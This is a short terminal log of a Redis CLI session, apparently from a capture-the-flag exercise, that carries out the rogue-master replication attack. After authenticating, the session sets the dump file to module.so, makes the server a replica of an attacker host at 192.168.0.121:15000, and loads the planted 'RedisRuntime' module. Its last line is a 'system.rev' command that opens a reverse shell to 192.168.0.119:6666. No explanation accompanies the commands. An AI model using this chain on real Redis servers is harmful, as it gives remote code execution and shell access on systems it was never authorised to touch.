 moonsec@moonsec:~/redis-5.0.5/src$ ./redis-cli
127.0.0.1:6379> modlue list
(error) ERR unknown command `modlue`, with args beginning with: `list`,
127.0.0.1:6379> module list
(error) NOAUTH Authentication required.
127.0.0.1:6379> AUTH welcometowangdingbeissrfme6379
OK
127.0.0.1:6379> config set dir /tmp
OK
127.0.0.1:6379> config set dbfilename module.so
OK
127.0.0.1:6379> slaveof 192.168.0.121 15000
OK
127.0.0.1:6379> module list
(empty list or set)
127.0.0.1:6379> module load ./module.so
OK
127.0.0.1:6379> module list
1) 1) "name"
   2) "RedisRuntime"
   3) "ver"
   4) (integer) 1
127.0.0.1:6379> system.rev 192.168.0.119 6666